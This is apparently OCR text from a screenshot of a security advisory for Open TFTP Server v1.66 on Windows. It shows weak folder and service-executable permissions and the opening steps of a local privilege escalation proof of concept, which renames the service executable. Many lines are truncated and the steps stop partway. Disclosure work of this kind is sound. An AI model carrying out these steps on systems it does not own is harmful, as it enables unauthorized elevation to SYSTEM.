
## Insecure Folder Permission

C:\OpenTFTPServer BUILTIN\Administrators:(OI)(CI)(ID)
                  NT AUTHORITY\SYSTEM:(OI)(CI)(ID)F

                  BUILTIN\Users:(OI)(CI)(ID)R

                  NT AUTHORITY\Authenticated Users:(I
                  NT AUTHORITY\Authenticated Users:(O
## Insecure File/Service Permission

C:\OpenTFTPServer\OpenTFTPServerSP.exe BUILTIN\Admini
                                       NT AUTHORITY\S
                                       BUILTIN\Users:
                                       NT AUTHORITY\A
## Local Privilege Escalation Proof of Concept

#0.  Download & install Open TFTP Server v1.66

#1.  Create low privileged user & change to the user

  C:\Users\lowPrivUser>net user lowprivuser | findstr
  User name                    lowPrivUser

  Local Group Memberships      *Users

  Global Group memberships     *None

  C:\>whoami

  mycomputer\lowprivuser

#2.  Move the Service EXE to a new name

  C:\OpenTFTPServer>move OpenTFTPServerSP.exe ~OpenTF
        1 file(s) moved.
